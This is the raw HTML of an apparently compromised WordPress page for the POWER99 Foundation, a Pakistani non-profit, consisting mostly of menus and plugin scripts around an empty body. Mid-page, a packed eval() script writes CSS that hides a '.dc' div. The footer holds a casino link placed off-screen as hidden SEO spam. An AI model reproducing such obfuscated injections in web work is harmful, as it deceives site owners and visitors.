					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="page-template-default page page-id-6555 has-grow-sidebar has-grow-sidebar-mobile give-test-mode give-page wpb-js-composer js-comp-ver-6.13.0 vc_responsive">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NPZCGXZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
  <div class="wrapper-page"> <!--page-->
        
    <header class=" header-default header-v1">
      
      
<div class="header-mobile hidden-lg hidden-md gv-sticky-mobile">
  <div class="container">
    <div class="row"> 
     
      <div class="left col-xs-3">
         <div class="hidden-lg hidden-md">
   <div class="canvas-menu gva-offcanvas">
     <a class="dropdown-toggle" data-canvas=".mobile" href="#"><i class="gv-icon-103"></i></a>
   </div>
   <div class="gva-offcanvas-content mobile">
      <div class="close-canvas"><a><i class="gv-icon-8"></i></a></div>
      <div class="wp-sidebar sidebar">
         <div id="gva-mobile-menu" class="navbar-collapse"><ul id="menu-main-menu" class="nav navbar-nav gva-nav-menu gva-mobile-menu"><li id="menu-item-7395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7395"><a href="https://power99.foundation/">Home</a></li>
<li id="menu-item-7682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7682"><a href="https://power99.foundation/?category_portfolio=latest-posts">Latest</a></li>
<li id="menu-item-4169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4169 megamenu-main"><a href="#">RNN<span class="caret"></span></a><div class="megamenu-wrap-inner submenu-inner">
<ul class="megamenu-sub megamenu-columns-5">
	<li id="menu-item-7439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7439"><a href="#">RNN<span class="caret"></span></a>
	<ul class="submenu-inner ">
		<li id="menu-item-5830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5830"><a href="https://power99.foundation/?page_id=5828">About RNN</a></li>
	</ul>
</li>
	<li id="menu-item-6547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6547"><a href="#">Education<span class="caret"></span></a>
	<ul class="submenu-inner ">
		<li id="menu-item-6550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6550"><a href="https://power99.foundation/?page_id=6548">Taleem Ki Baat Sara Ke Sath</a></li>
	</ul>
</li>
	<li id="menu-item-6546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6546"><a href="#">Climate Change<span class="caret"></span></a>
	<ul class="submenu-inner ">
		<li id="menu-item-5995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5995"><a href="https://power99.foundation/?page_id=2844">Suno Moto Campaign</a></li>
		<li id="menu-item-6002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6002"><a href="https://power99.foundation/?page_id=5999">Go Green Campaign</a></li>
		<li id="menu-item-6012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6012"><a href="https://power99.foundation/?page_id=5836">Little Bloomer</a></li>
		<li id="menu-item-6008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6008"><a href="https://power99.foundation/?page_id=6004">Two to Tango</a></li>
	</ul>
</li>
	<li id="menu-item-6551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6551"><a href="#">Human Rights<span class="caret"></span></a>
	<ul class="submenu-inner ">
		<li id="menu-item-5991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5991"><a href="https://power99.foundation/?page_id=2839">Anti-Ogling Campaign</a></li>
	</ul>
</li>
	<li id="menu-item-6553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6553"><a href="#">Health<span class="caret"></span></a>
	<ul class="submenu-inner ">
		<li id="menu-item-6593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6593"><a href="https://power99.foundation/?page_id=6591">Corona Aur Hamari Zindagi</a></li>
		<li id="menu-item-7464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7464"><a href="https://power99.foundation/?page_id=7455">Sehet Ki Batain</a></li>
	</ul>
</li>
</ul>
</div></li>
<li id="menu-item-4146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4146"><a href="#">Broadclass &#8211; IRI<span class="caret"></span></a>
<ul class="submenu-inner ">
	<li id="menu-item-5444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5444"><a href="https://power99.foundation/?page_id=1397">ECD</a></li>
	<li id="menu-item-6145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6145"><a href="https://power99.foundation/?page_id=6142">BroadClass In Emergencies</a></li>
	<li id="menu-item-5826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5826"><a href="https://power99.foundation/?page_id=5824">Primary Education</a></li>
	<li id="menu-item-5823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5823"><a href="https://power99.foundation/?page_id=5821">Art &#038; Culture</a></li>
	<li id="menu-item-4150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4150"><a href="https://power99.foundation/?page_id=4148">Testimonials</a></li>
</ul>
</li>
<li id="menu-item-7365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7365 megamenu-main"><a href="#">Climate Resilience<span class="caret"></span></a><div class="megamenu-wrap-inner submenu-inner">
<ul class="megamenu-sub megamenu-columns-8">
	<li id="menu-item-7374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7374"><a href="#">Podcasts<span class="caret"></span></a>
	<ul class="submenu-inner ">
		<li id="menu-item-7373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7373"><a href="https://power99.foundation/?page_id=4174">Audio Podcast</a></li>
		<li id="menu-item-7376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7376"><a href="https://power99.foundation/?page_id=6296">Video Podcasts</a></li>
		<li id="menu-item-7366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7366"><a title="About IndusCast" href="https://power99.foundation/?page_id=506">About IndusCast Podcast</a></li>
	</ul>
</li>
	<li id="menu-item-7486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7486"><a href="#">Video Reports<span class="caret"></span></a>
	<ul class="submenu-inner ">
		<li id="menu-item-7371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7371"><a href="https://power99.foundation/?page_id=7369">Urdu</a></li>
	</ul>
</li>
	<li id="menu-item-7691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7691"><a href="#">Seminars<span class="caret"></span></a>
	<ul class="submenu-inner ">
		<li id="menu-item-7714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7714"><a href="https://power99.foundation/?page_id=7694">Dr Hassan Abbas</a></li>
	</ul>
</li>
</ul>
</div></li>
<li id="menu-item-6729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6729"><a href="#">Training And Mentoring<span class="caret"></span></a>
<ul class="submenu-inner ">
	<li id="menu-item-6589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6589"><a href="https://power99.foundation/?page_id=6587">Media Training<span class="caret"></span></a>
	<ul class="submenu-inner ">
		<li id="menu-item-7079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7079"><a href="https://power99.foundation/?page_id=614">Constructive Journalism Training Dec 2022</a></li>
		<li id="menu-item-7183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7183"><a href="https://power99.foundation/?page_id=7181">Training Workshop On Reporting Climate and Flood Response</a></li>
	</ul>
</li>
	<li id="menu-item-6665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6665"><a href="https://power99.foundation/?page_id=6644">Mentoring</a></li>
</ul>
</li>
<li id="menu-item-6688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6688"><a href="https://power99.foundation/?page_id=6668">Internship</a></li>
<li id="menu-item-6295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6295"><a href="https://power99.foundation/?page_id=6293">Awards and Recognition</a></li>
<li id="menu-item-4200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4200"><a href="#">Partners<span class="caret"></span></a>
<ul class="submenu-inner ">
	<li id="menu-item-4448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4448"><a href="https://power99.foundation/?page_id=4157">Government</a></li>
	<li id="menu-item-4206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4206"><a href="https://power99.foundation/?page_id=859">Local Media Org</a></li>
	<li id="menu-item-4211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4211"><a href="https://power99.foundation/?page_id=2">National International Partners</a></li>
	<li id="menu-item-4210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4210"><a href="https://power99.foundation/?page_id=4025">Universities</a></li>
</ul>
</li>
<li id="menu-item-5947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5947"><a href="#">Podcasts<span class="caret"></span></a>
<ul class="submenu-inner ">
	<li id="menu-item-5946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5946"><a href="https://power99.foundation/?page_id=5871">Awaz-e-Dosti</a></li>
	<li id="menu-item-7393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7393"><a href="https://power99.foundation/?page_id=4174">IndusCast</a></li>
	<li id="menu-item-5982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5982"><a href="https://power99.foundation/?page_id=5973">Media And Democracy</a></li>
	<li id="menu-item-6072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6072"><a href="https://power99.foundation/?page_id=4173">QAU Podcast</a></li>
</ul>
</li>
<li id="menu-item-6013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6013"><a href="#">Video Reports<span class="caret"></span></a>
<ul class="submenu-inner ">
	<li id="menu-item-6018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6018"><a href="https://power99.foundation/?page_id=6016">Citizen Journalism Reports</a></li>
</ul>
</li>
<li id="menu-item-4044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4044"><a href="https://power99.foundation/?page_id=610">Contact</a></li>
</ul></div>         <div class="after-offcanvas">
            <aside id="text-1" class="widget clearfix widget_text">			<div class="textwidget"><div class="list-socials">
  <a href="https://www.facebook.com/broadclass/"><i class="gv-icon-1405"></i></a>
   <a href="https://www.youtube.com/channel/UCTK26dGn2m-3B3_NRTVUBrQ"><i class="gv-icon-1407"></i></a>
   
</div></div>
		</aside>         </div>    
     </div>
   </div>
</div>      </div>

      <div class="center text-center col-xs-6">
        <div class="logo-menu">
          <a href="https://power99.foundation/">
            <img src="https://power99.foundation/wp-content/uploads/2022/08/Favicon-Logo-asas-fdfd-Copy.jpg" alt="POWER99 Foundation" />
          </a>
        </div>
      </div>

        <div class="right col-xs-3">
                    <div class="main-search gva-search">
            <a class="control-search"><i class="fa fa-search"></i></a>
            <div class="gva-search-content search-content">
              <div class="search-content-inner">
                <div class="content-inner"><form method="get" class="searchform gva-main-search" action="https://power99.foundation/">
	<div class="gva-search">
		<input name="s" maxlength="40" class="form-control input-large input-search" type="text" size="20" placeholder="Search...">
		<span class="input-group-addon input-large btn-search">
			<input type="submit" class="fa" value="&#xf002;" />
		</span>
	</div>
</form>


</div>  
              </div>  
            </div>
          </div>
        </div> 
       
    </div>  
  </div>  
</div>
      <div class="header-top hidden-xs hidden-sm">
        <div class="container"> 
          <div class="main-header-inner clearfix">
            <div class="logo">
              <a class="logo-theme" href="https://power99.foundation/">
                <img src="https://power99.foundation/wp-content/uploads/2022/08/Favicon-Logo-asas-fdfd.jpg" alt="POWER99 Foundation" />
              </a>
            </div>
            <div class="quick-menu">
                          </div>
            <div class="header-right">
                            <div class="main-search gva-search quick-search ">
                <div class="search-content-inner">
                  <div class="content-inner"><form method="get" class="searchform gva-main-search" action="https://power99.foundation/">
	<div class="gva-search">
		<input name="s" maxlength="40" class="form-control input-large input-search" type="text" size="20" placeholder="Search...">
		<span class="input-group-addon input-large btn-search">
			<input type="submit" class="fa" value="&#xf002;" />
		</span>
	</div>
</form>


</div>  
                </div>
              </div>
              
              <div class="mini-cart-header cart-v2">
                  
              </div> 
            </div>
          </div>
        </div>
      </div>

      <div class="hidden-xs hidden-sm gv-sticky-menu">
        <div class="header-bottom">
            <div class="hidden-xs hidden-sm">
    <div class="canvas-menu gva-offcanvas">
      <a class="dropdown-toggle" data-canvas=".default" href="#"><i class="gv-icon-103"></i></a>
    </div>
    <div class="gva-offcanvas-content default">
      <div class="close-canvas"><a><i class="gv-icon-8"></i></a></div>
      <div class="wp-sidebar sidebar">
        <aside id="text-2" class="widget clearfix widget_text"><h3 class="widget-title"><span>About</span></h3>			<div class="textwidget"><p style="text-align: justify;">POWER99 Foundation is registered with the Securities and Exchange Commission of Pakistan (SECP) as a non-profit development organization under Section 42 of the Companies Ordinance 1984. POWER99 Foundation offers an innovative solution to quality development at the grassroots level through an intensive and integrated participatory process. It empowers people for sustainable development and builds meaningful partnerships between all stakeholders</p></div>
		</aside><aside id="text-3" class="widget clearfix widget_text">			<div class="textwidget"><div class="info-shop">
     <div class="item"><a href="#"><i class="gv-icon-250"></i><span>+92-51-2801197-9</span></a></div>

     <div class="item"><a href="#"><i class="gv-icon-220"></i><span><span class="__cf_email__" data-cfemail="61080f070e21110e16041358584f070e140f050015080e0f">[email&#160;protected]</span></span></a></div>

</div>
</div>
		</aside><aside id="text-4" class="widget clearfix widget_text">			<div class="textwidget"><div class="list-socials">
  <a href="https://www.facebook.com/broadclass/"><i class="gv-icon-1405"></i></a>
  
 <a href="https://www.youtube.com/channel/UCTK26dGn2m-3B3_NRTVUBrQ"><i class="gv-icon-1407"></i></a>

   <a href="https://twitter.com/99Powerfm"><i class="gv-icon-1406"></i></a>

</div>

</div>
		</aside>  
      </div>
    </div>
  </div>
            <div class="container">
            <div class="header-bottom-inner">
              <div class="main-menu-inner">
                <div class="content-innter clearfix">
                  <div id="gva-mainmenu" class="main-menu">
                    <div id="gva-main-menu" class="navbar-collapse"><ul id="menu-main-menu-1" class="nav navbar-nav gva-nav-menu gva-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7395"><a href="https://power99.foundation/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7682"><a href="https://power99.foundation/?category_portfolio=latest-posts">Latest</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4169 megamenu-main"><a href="#">RNN<span class="caret"></span></a><div class="megamenu-wrap-inner submenu-inner">
<ul class="megamenu-sub megamenu-columns-5">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7439"><a href="#">RNN<span class="caret"></span></a>
	<ul class="submenu-inner ">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5830"><a href="https://power99.foundation/?page_id=5828">About RNN</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6547"><a href="#">Education<span class="caret"></span></a>
	<ul class="submenu-inner ">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6550"><a href="https://power99.foundation/?page_id=6548">Taleem Ki Baat Sara Ke Sath</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6546"><a href="#">Climate Change<span class="caret"></span></a>
	<ul class="submenu-inner ">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5995"><a href="https://power99.foundation/?page_id=2844">Suno Moto Campaign</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6002"><a href="https://power99.foundation/?page_id=5999">Go Green Campaign</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6012"><a href="https://power99.foundation/?page_id=5836">Little Bloomer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6008"><a href="https://power99.foundation/?page_id=6004">Two to Tango</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6551"><a href="#">Human Rights<span class="caret"></span></a>
	<ul class="submenu-inner ">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5991"><a href="https://power99.foundation/?page_id=2839">Anti-Ogling Campaign</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6553"><a href="#">Health<span class="caret"></span></a>
	<ul class="submenu-inner ">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6593"><a href="https://power99.foundation/?page_id=6591">Corona Aur Hamari Zindagi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7464"><a href="https://power99.foundation/?page_id=7455">Sehet Ki Batain</a></li>
	</ul>
</li>
</ul>
</div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4146"><a href="#">Broadclass &#8211; IRI<span class="caret"></span></a>
<ul class="submenu-inner ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5444"><a href="https://power99.foundation/?page_id=1397">ECD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6145"><a href="https://power99.foundation/?page_id=6142">BroadClass In Emergencies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5826"><a href="https://power99.foundation/?page_id=5824">Primary Education</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5823"><a href="https://power99.foundation/?page_id=5821">Art &#038; Culture</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4150"><a href="https://power99.foundation/?page_id=4148">Testimonials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7365 megamenu-main"><a href="#">Climate Resilience<span class="caret"></span></a><div class="megamenu-wrap-inner submenu-inner">
<ul class="megamenu-sub megamenu-columns-8">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7374"><a href="#">Podcasts<span class="caret"></span></a>
	<ul class="submenu-inner ">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7373"><a href="https://power99.foundation/?page_id=4174">Audio Podcast</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7376"><a href="https://power99.foundation/?page_id=6296">Video Podcasts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7366"><a title="About IndusCast" href="https://power99.foundation/?page_id=506">About IndusCast Podcast</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7486"><a href="#">Video Reports<span class="caret"></span></a>
	<ul class="submenu-inner ">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7371"><a href="https://power99.foundation/?page_id=7369">Urdu</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7691"><a href="#">Seminars<span class="caret"></span></a>
	<ul class="submenu-inner ">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7714"><a href="https://power99.foundation/?page_id=7694">Dr Hassan Abbas</a></li>
	</ul>
</li>
</ul>
</div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6729"><a href="#">Training And Mentoring<span class="caret"></span></a>
<ul class="submenu-inner ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6589"><a href="https://power99.foundation/?page_id=6587">Media Training<span class="caret"></span></a>
	<ul class="submenu-inner ">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7079"><a href="https://power99.foundation/?page_id=614">Constructive Journalism Training Dec 2022</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7183"><a href="https://power99.foundation/?page_id=7181">Training Workshop On Reporting Climate and Flood Response</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6665"><a href="https://power99.foundation/?page_id=6644">Mentoring</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6688"><a href="https://power99.foundation/?page_id=6668">Internship</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6295"><a href="https://power99.foundation/?page_id=6293">Awards and Recognition</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4200"><a href="#">Partners<span class="caret"></span></a>
<ul class="submenu-inner ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4448"><a href="https://power99.foundation/?page_id=4157">Government</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4206"><a href="https://power99.foundation/?page_id=859">Local Media Org</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4211"><a href="https://power99.foundation/?page_id=2">National International Partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4210"><a href="https://power99.foundation/?page_id=4025">Universities</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5947"><a href="#">Podcasts<span class="caret"></span></a>
<ul class="submenu-inner ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5946"><a href="https://power99.foundation/?page_id=5871">Awaz-e-Dosti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7393"><a href="https://power99.foundation/?page_id=4174">IndusCast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5982"><a href="https://power99.foundation/?page_id=5973">Media And Democracy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6072"><a href="https://power99.foundation/?page_id=4173">QAU Podcast</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6013"><a href="#">Video Reports<span class="caret"></span></a>
<ul class="submenu-inner ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6018"><a href="https://power99.foundation/?page_id=6016">Citizen Journalism Reports</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4044"><a href="https://power99.foundation/?page_id=610">Contact</a></li>
</ul></div>                  </div>
                </div> 
              </div> 
                          </div>
          </div>  
        </div>
      </div> 

    </header>
        
    <div id="page-content"> <!--page content-->
      
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8,0,8,2,t,a,r,s,1,2,6,l,0,4,q,0,2,3,a,p,5,5,5,3,m,n,b,o,1,0,9,6,4,7)));',30,30,'116|115|111|112|101|57|108|62|105|121|58|60|46|100|99|document|fromCharCode|String|eval|write|123|117|120|125|47|45|59|97|98|110'.split('|'),0,{}))</script><div class="dc"> </div>

  <div id="wp-main-content" class="clearfix main-page title-layout-hero">
  <div class="disable-breadcrumb clearfix"></div>    <div class="container-layout-content container">
    <div class="content-page-wrap">
             <div class="main-page-content base-layout row has-no-sidebar">
          
            <div class="content-page col-lg-12 col-md-12 col-sm-12 col-xs-12">
              <div class="content-page-inner">   
                      <div class="clearfix post-6555 page type-page status-publish hentry grow-content-body" id="6555">

         
        
        
        <div class="link-pages"></div>
        <div class="container">
                    </div>
        
    </div>

              </div>    
            </div>      

            <!-- Left sidebar -->
            
            <!-- Right Sidebar -->
            
        </div> 
              </div>
    </div>
     
  </div>    
     
	</div><!--end page content-->
	
</div><!-- End page -->

	<footer id="wp-footer" class="clearfix">
				<div class="footer-main"><p><div class="vc_wpb_row_inner  "><div class="vc_row wpb_row vc_row-fluid row-container"><div class="container"><div class="row "><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<p>I am raw html block.<br/>Click edit button to change this html</p>
<div style="position: absolute; left: -7566px;"><p>Spin the reels and dive into a world of thrilling slots at <a href="https://pincocasino.ca/">Pinco Casino</a>, where massive jackpots await and the excitement never stops, promising endless entertainment for every pla.</p></div>
		</div>
	</div>
</div></div></div></div></div></div></div></p>
</div>		
		<div class="copyright">
			<div class="container">
				<div class="row">
					<div class="col-sm-12 col-xs-12">
						Copyright © 2022 - Company - All rights reserved. Power 99 Foundation					</div>
				</div>	
			</div>
		</div>
		<div class="return-top default"><i class="gv-icon-194"></i></div>

	</footer>
	
	<div id="gva-overlay"></div>
	<div id="gva-quickview" class="clearfix"></div>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="blur-svg">
	   <defs>
	      <filter id="blur-filter">
	         <feGaussianBlur stdDeviation="3"></feGaussianBlur>
	      </filter>
	    </defs>
	</svg>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div id="mv-grow-data" data-settings='{&quot;floatingSidebar&quot;:{&quot;stopSelector&quot;:false},&quot;general&quot;:{&quot;contentSelector&quot;:false,&quot;show_count&quot;:{&quot;content&quot;:true,&quot;sidebar&quot;:true},&quot;isTrellis&quot;:false},&quot;post&quot;:null,&quot;shareCounts&quot;:[],&quot;shouldRun&quot;:true}'></div>		<style type="text/css"></style>
		<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='js_composer_front-css' href='https://power99.foundation/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://power99.foundation/wp-content/plugins/revslider123/public/assets/css/rs6.css?ver=6.5.25' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://power99.foundation/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/power99.foundation\/index.php?rest_route=\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://power99.foundation/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://power99.foundation/wp-content/plugins/gaviasframework/js/gavias.themer.js" id="gavias.themer-js"></script>
<script type="text/javascript" src="https://power99.foundation/wp-content/plugins/revslider123/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://power99.foundation/wp-content/plugins/revslider123/public/assets/js/rs6.min.js?ver=6.5.25" defer async id="revmin-js"></script>
<script type="text/javascript" async data-noptimize src="https://power99.foundation/wp-content/plugins/social-pug/assets/dist/front-end-free.js?ver=1.33.0" id="dpsp-frontend-js-pro-js"></script>
<script type="text/javascript" id="give-donation-summary-script-frontend-js-extra">
/* <![CDATA[ */
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"UAH":2,"UYU":2,"VEF":2,"XCD":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2